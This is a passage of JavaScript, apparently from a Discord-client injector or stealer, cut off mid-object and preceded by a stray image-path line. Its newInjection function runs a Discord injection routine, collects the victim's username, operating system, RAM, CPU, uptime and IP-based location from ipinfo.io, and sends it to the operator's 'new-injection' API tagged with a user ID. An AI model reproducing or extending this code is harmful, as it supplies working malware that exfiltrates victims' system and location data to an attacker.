 async function newInjection() {
const system_info = await si?.osInfo();
const injections = await discordInjection();
const network = await fetch('https://ipinfo.io/json', {
method: 'GET',
headers: {
'Content-Type': 'application/json'
}
});
const network_data = await network.json();
fetch(options.api + 'new-injection', {
method: 'POST',
headers: {
'Content-Type': 'application/json',
},
body: JSON.stringify({
duvet_user: options?.user_id,
computer_name: userInfo()?.username,
ram: Math.round(totalmem() / (1024 * 1024 * 1024)),
cpu: cpus()?.[0]?.model,
injections,
distro: system_info?.distro,
uptime: uptime() * 1000,
network: {
ip: network_data?.ip,
country: network_data?.country,
city: network_data?.city,
region: network_data?.region,
}